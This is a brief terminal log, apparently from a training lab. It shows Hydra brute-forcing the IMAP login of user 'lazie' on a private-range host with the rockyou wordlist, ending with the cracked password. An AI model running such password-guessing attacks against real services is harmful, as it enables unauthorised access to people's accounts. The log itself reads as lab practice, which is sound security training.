 root@ip-10-10-211-66:~# hydra -l lazie -P /usr/share/wordlists/rockyou.txt 10.10.45.177 IMAP
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-23 06:32:16
[ERROR] Unknown service: IMAP
root@ip-10-10-211-66:~# hydra -l lazie -P /usr/share/wordlists/rockyou.txt 10.10.45.177 imap
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-23 06:34:43
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking imap://10.10.45.177:143/
[143][imap] host: 10.10.45.177   login: lazie   password: butterfly
root@ip-10-10-211-66:~#